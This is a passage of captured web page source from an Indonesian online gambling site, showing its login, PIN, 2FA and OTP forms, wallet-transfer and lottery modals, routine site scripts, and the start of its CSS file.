                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.ninja188senang.com/captcha-image-forgotpw?v=1769515075" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.ninja188senang.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.ninja188senang.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.ninja188senang.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.ninja188senang.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="tlWmXtpBHH8lHHBkFviVM6ozlKzTLKkCldUgg6sc">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.ninja188senang.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.ninja188senang.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.ninja188senang.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyDBZBQ-4Icai1Equ4-bqEtIVIY5dcuBBsA","authDomain":"onix-live-4.firebaseapp.com","projectId":"onix-live-4","storageBucket":"onix-live-4.firebasestorage.app","messagingSenderId":"65092797144","appId":"1:65092797144:web:aadff09b99839782dc4dad","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='NINJA188';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-27 19:57:55";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.ninja188senang.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.ninja188senang.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.ninja188senang.com";
        var agent_url = "https://www.ninja188senang.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.ninja188senang.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent =  `<img src="https://files.sitestatic.net/promotion_banners/2026010202451700000004a444ba8f__NINJA188__400x600.jpg" class="img-fluid"  >`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.ninja188senang.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.ninja188senang.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/662d249c1ec1082f04e83226/1hsg5e1ht';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8c4d72058a84857a4ff6bd848e0c3cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.ninja188senang.com/css/ugsports/theme-5/onixgaming/custom.css?id=f3cbb8a08b8870d3f6ff232723acd31b
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes 